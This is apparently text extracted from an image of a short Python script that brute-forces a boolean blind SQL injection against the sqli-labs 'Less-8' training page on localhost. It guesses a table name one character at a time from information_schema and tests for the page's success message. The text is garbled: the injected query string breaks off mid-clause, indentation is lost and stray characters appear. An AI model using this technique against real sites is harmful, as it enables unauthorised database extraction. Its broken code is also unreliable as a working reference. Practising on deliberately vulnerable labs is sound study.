 import requests
2 1
url = "http://127.0.0.1/sqli-labs/Less-8/?id=0 or left((select table_name from information_schema.tables where
result = ""
charset = "1234567890qwertyuiopasdfghjklzxcvbnm"
for i in range(1, 10):
# for int i=0; i<10;i++
for c in charset:
print(result)
response = requests.get(url.format(i, result+c))
# requests.post()
if "You are in..........." in response.text:
result += c
break